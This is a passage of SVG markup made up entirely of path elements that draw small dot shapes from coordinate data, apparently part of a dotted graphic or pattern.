	<path class="st0" d="M727.8,42.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C728.8,42.9,728.3,42.7,727.8,42.7"/>
	<path class="st0" d="M292.8,89.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C293.8,90.1,293.3,89.9,292.8,89.9"/>
	<path class="st0" d="M698.3,164.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.5,0,0.9-0.1,1.3-0.4
		c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.1-0.1,0.1-0.1c0.8-0.9,0.7-2.2-0.2-3C699.3,164.5,698.8,164.3,698.3,164.3"/>
	<path class="st0" d="M510.2,85.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C511.3,85.4,510.7,85.2,510.2,85.2"/>
	<path class="st0" d="M456.1,141.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C457.1,141.4,456.6,141.2,456.1,141.2"/>
	<path class="st0" d="M707.9,132.5c-0.4,0.1-0.7,0.3-1,0.6c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3c-0.2-0.1-0.3-0.3-0.5-0.3c-0.2,0.1-0.4,0.1-0.6,0.1C708.5,132.7,708.2,132.7,707.9,132.5"/>
	<path class="st0" d="M543.8,86.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C544.9,86.5,544.4,86.3,543.8,86.3"/>
	<path class="st0" d="M530.8,185.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C531.8,185.3,531.3,185.1,530.8,185.1"/>
	<path class="st0" d="M602.4,147.9C602.4,148,602.4,148,602.4,147.9c-0.5,0.5-1,0.8-1.6,0.8c-0.1,0-0.3,0-0.4,0
		c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C603.1,148.2,602.8,148,602.4,147.9"
		/>
	<path class="st0" d="M664,39.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C665,39.6,664.5,39.5,664,39.5"/>
	<path class="st0" d="M594.6,101.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C595.6,101.6,595.1,101.4,594.6,101.4"/>
	<path class="st0" d="M634.6,84.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C635.6,84.2,635.1,84.1,634.6,84.1"/>
	<path class="st0" d="M536,141.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C537.1,141.6,536.5,141.5,536,141.5"/>
	<path class="st0" d="M666.2,0h-3.3c0.1,0.1,0.1,0.1,0.2,0.2c0.4,0.4,0.9,0.5,1.4,0.5C665.1,0.8,665.7,0.5,666.2,0
		C666.2,0,666.2,0,666.2,0"/>
	<path class="st0" d="M657.6,118.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C658.6,118.5,658.1,118.3,657.6,118.3"/>
	<path class="st0" d="M424.7,145.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C425.7,145.7,425.2,145.5,424.7,145.5"/>
	<path class="st0" d="M652.9,169.9c-0.6,0-1.2,0.2-1.6,0.7c-0.3,0.3-0.5,0.8-0.5,1.2c0.3,0.4,0.4,1,0.4,1.5c0.1,0.1,0.2,0.3,0.3,0.4
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C653.9,170,653.4,169.9,652.9,169.9"/>
	<path class="st0" d="M673.4,202c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.2,0,0.3,0,0.5-0.1
		c0.1-0.1,0.2-0.2,0.3-0.3c0.3-0.3,0.7-0.6,1.1-0.7c0.5-0.9,0.4-2-0.4-2.7C674.4,202.2,673.9,202,673.4,202"/>
	<path class="st0" d="M698.1,200.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C699.1,200.2,698.6,200.1,698.1,200.1"/>
	<path class="st0" d="M718.4,128.9c-0.5,0-1.1,0.2-1.5,0.6c0,0.5-0.2,0.9-0.5,1.3c0,0-0.1,0.1-0.1,0.1c0,0.6,0.2,1.3,0.7,1.7
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C719.4,129,718.9,128.9,718.4,128.9"/>
	<path class="st0" d="M488,145c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C489,145.2,488.5,145,488,145"/>
	<path class="st0" d="M700.7,16.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C701.7,16.5,701.2,16.3,700.7,16.3"/>
	<path class="st0" d="M579.5,25.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C580.5,25.8,580,25.6,579.5,25.6"/>
	<path class="st0" d="M656,160.4c-0.6,0-1.1,0.2-1.6,0.7c0,0.5-0.2,1-0.5,1.4c0,0,0,0-0.1,0.1c0,0.6,0.2,1.2,0.7,1.6
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C657,160.5,656.5,160.4,656,160.4"/>
	<path class="st0" d="M527,120.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C528,120.3,527.5,120.1,527,120.1"/>
	<path class="st0" d="M681.8,164.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C682.8,164.2,682.3,164.1,681.8,164.1"/>
	<path class="st0" d="M342.2,40.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C343.2,40.5,342.7,40.3,342.2,40.3"/>
	<path class="st0" d="M522.6,0.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C523.6,0.7,523.1,0.6,522.6,0.6"/>
	<path class="st0" d="M430.8,161.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C431.8,162,431.3,161.8,430.8,161.8"/>
	<path class="st0" d="M468.8,93.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C469.9,93.5,469.4,93.3,468.8,93.3"/>
	<path class="st0" d="M531,0h-2.2c-0.2,0.1-0.4,0.3-0.5,0.4c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C531.3,0.2,531.2,0.1,531,0"/>
	<path class="st0" d="M596.6,153.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C597.6,153.7,597.1,153.6,596.6,153.6"/>
	<path class="st0" d="M642.1,118.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C643.1,118.3,642.6,118.1,642.1,118.1"/>
	<path class="st0" d="M581,41.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C582.1,41.3,581.5,41.2,581,41.2"/>
	<path class="st0" d="M527.2,140.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C528.2,140.4,527.7,140.3,527.2,140.3"/>
	<path class="st0" d="M404.6,113c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C405.6,113.2,405.1,113,404.6,113"/>
	<path class="st0" d="M484.7,59.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C485.7,59.9,485.2,59.7,484.7,59.7"/>
	<path class="st0" d="M711.5,11.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C712.5,11.6,712,11.4,711.5,11.4"/>
	<path class="st0" d="M631.4,164c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C632.5,164.2,632,164,631.4,164"/>
	<path class="st0" d="M736.9,198.4c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.3-0.4,0.6-0.5,0.9c0.5,0.5,0.7,1.3,0.5,2c0,0,0.1,0.1,0.1,0.1
		c0.4,0.4,0.9,0.5,1.4,0.5c0.3,0,0.7-0.1,1-0.2c0-0.5,0.2-1,0.5-1.4c0.2-0.2,0.4-0.4,0.7-0.5c0-0.6-0.2-1.2-0.7-1.7
		C737.9,198.6,737.4,198.4,736.9,198.4"/>
	<path class="st0" d="M721.4,105.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.5-0.5,0.6-1.3,0.5-1.9c-0.3-0.3-0.4-0.6-0.5-1c0-0.1-0.1-0.1-0.1-0.1C722.4,106.1,721.9,105.9,721.4,105.9"/>
	<path class="st0" d="M659.3,185.6c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.2-0.3,0.4-0.4,0.7c0.1,0.4,0.1,0.8-0.1,1.2
		c0.1,0.4,0.3,0.8,0.7,1.1c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3
		C660.3,185.7,659.8,185.6,659.3,185.6"/>
	<path class="st0" d="M667.8,28c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C668.8,28.2,668.3,28,667.8,28"/>
	<path class="st0" d="M568.2,12.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C569.2,12.9,568.7,12.8,568.2,12.8"/>
	<path class="st0" d="M434.5,189.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C435.5,189.7,435,189.5,434.5,189.5"/>
	<path class="st0" d="M386.7,161.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C387.8,161.5,387.2,161.3,386.7,161.3"/>
	<path class="st0" d="M597.1,179.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C598.1,179.7,597.6,179.5,597.1,179.5"/>
	<path class="st0" d="M739.5,166c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C740.5,166.2,740,166,739.5,166"/>
	<path class="st0" d="M601.3,66.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C602.4,67.1,601.8,66.9,601.3,66.9"/>
	<path class="st0" d="M464.9,87.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C465.9,87.7,465.4,87.5,464.9,87.5"/>
	<path class="st0" d="M509,204.5c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.5-0.6,1.2-0.5,1.8c0,0.3,0.1,0.5,0.3,0.7c0.1,0.2,0.2,0.3,0.4,0.5
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C510,204.7,509.5,204.5,509,204.5"/>
	<path class="st0" d="M57.7,163.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C58.8,163.5,58.2,163.3,57.7,163.3"/>
	<path class="st0" d="M550.9,189.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C551.9,189.3,551.4,189.1,550.9,189.1"/>
	<path class="st0" d="M270,149.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C271,149.2,270.5,149.1,270,149.1"/>
	<path class="st0" d="M518.3,111.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C519.4,112,518.8,111.8,518.3,111.8"/>
	<path class="st0" d="M463.4,75.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C464.4,75.6,463.9,75.4,463.4,75.4"/>
	<path class="st0" d="M644.8,167.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C645.8,168.1,645.3,167.9,644.8,167.9"/>
	<path class="st0" d="M405.3,26c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C406.3,26.2,405.8,26,405.3,26"/>
	<path class="st0" d="M720.7,203.9c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.2-0.3,0.4-0.4,0.6c0.2,0.5,0.2,1.1-0.1,1.6
		c0.1,0.3,0.3,0.6,0.6,0.9c0.2,0.2,0.5,0.3,0.7,0.4c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.3,0,0.4,0c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C721.7,204,721.2,203.9,720.7,203.9"/>
	<path class="st0" d="M399.1,209.2c-0.6,0-1.2,0.2-1.6,0.7c-0.3,0.4-0.5,0.8-0.5,1.3h4.3c0-0.5-0.3-1.1-0.7-1.4
		C400.1,209.4,399.6,209.2,399.1,209.2"/>
	<path class="st0" d="M464.6,68.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C465.6,68.6,465.1,68.5,464.6,68.5"/>
	<path class="st0" d="M413,182.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C414,183.1,413.5,182.9,413,182.9"/>
	<path class="st0" d="M689.2,197.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C690.2,198.1,689.7,197.9,689.2,197.9"/>
	<path class="st0" d="M676.4,176.2c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.6-0.7,1.3-0.5,2c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.1,0.2,0.3,0.4,0.4
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C677.4,176.3,676.9,176.2,676.4,176.2"/>
	<path class="st0" d="M523.9,190.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C524.9,190.9,524.4,190.8,523.9,190.8"/>
	<path class="st0" d="M273.3,112.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C274.3,112.6,273.8,112.4,273.3,112.4"/>
	<path class="st0" d="M222.8,197.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C223.8,197.9,223.3,197.7,222.8,197.7"/>
	<path class="st0" d="M568.8,97.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C569.8,98,569.3,97.8,568.8,97.8"/>
	<path class="st0" d="M708.3,72.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C709.4,72.6,708.8,72.5,708.3,72.5"/>
	<path class="st0" d="M508.7,93.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C509.8,93.3,509.3,93.1,508.7,93.1"/>
	<path class="st0" d="M726.4,94.8c-0.5,0-0.9,0.1-1.3,0.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2,0.3-0.4,0.6-0.5,0.9
		c-0.2,0.8,0,1.6,0.7,2.1c0.2,0.2,0.4,0.3,0.6,0.4c0,0,0.1-0.1,0.1-0.1c0.4-0.5,1-0.7,1.6-0.7c0.3,0,0.6,0.1,0.8,0.2
		c0.7-0.9,0.6-2.2-0.3-2.9C727.4,95,726.9,94.8,726.4,94.8"/>
	<path class="st0" d="M662.8,22c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C663.8,22.2,663.3,22,662.8,22"/>
	<path class="st0" d="M665.4,205.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.5-0.6,0.7-1.4,0.4-2.1c-0.1-0.3-0.3-0.7-0.6-0.9c-0.1-0.1-0.2-0.2-0.4-0.3C666.1,205.5,665.7,205.4,665.4,205.4"/>
	<path class="st0" d="M278.3,44.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C279.3,45.1,278.8,44.9,278.3,44.9"/>
	<path class="st0" d="M712,115.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C713,115.4,712.5,115.3,712,115.3"/>
	<path class="st0" d="M432.3,208.3c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.6-0.7,1.4-0.4,2.2h4.1c0.3-0.8,0.1-1.7-0.6-2.3
		C433.3,208.5,432.8,208.3,432.3,208.3"/>
	<path class="st0" d="M633.7,96.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C634.7,96.4,634.2,96.2,633.7,96.2"/>
	<path class="st0" d="M352.1,149.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C353.1,150.1,352.6,149.9,352.1,149.9"/>
	<path class="st0" d="M746.3,142.1c-0.3,0.6-0.3,1.4,0,2V142.1"/>
	<path class="st0" d="M489.9,83.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C490.9,83.4,490.4,83.2,489.9,83.2"/>
	<path class="st0" d="M647.6,189.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C648.6,189.4,648.1,189.2,647.6,189.2"/>
	<path class="st0" d="M667.3,65.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C668.3,65.3,667.8,65.1,667.3,65.1"/>
	<path class="st0" d="M537.3,55.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C538.3,55.7,537.8,55.5,537.3,55.5"/>
	<path class="st0" d="M206.7,6.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C207.7,6.3,207.2,6.1,206.7,6.1"/>
	<path class="st0" d="M266.5,200.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C267.5,201.1,267,200.9,266.5,200.9"/>
	<path class="st0" d="M525.1,210.4c-0.6,0-1.2,0.2-1.6,0.7c0,0,0,0,0,0h3.3c-0.1-0.1-0.1-0.1-0.2-0.2
		C526.2,210.6,525.6,210.4,525.1,210.4"/>
	<path class="st0" d="M651.6,85.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C652.7,85.7,652.2,85.5,651.6,85.5"/>
	<path class="st0" d="M440.2,95.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C441.2,96,440.7,95.9,440.2,95.9"/>
	<path class="st0" d="M637.8,123.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C638.8,123.4,638.3,123.3,637.8,123.3"/>
	<path class="st0" d="M707,181.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C708,181.7,707.5,181.5,707,181.5"/>
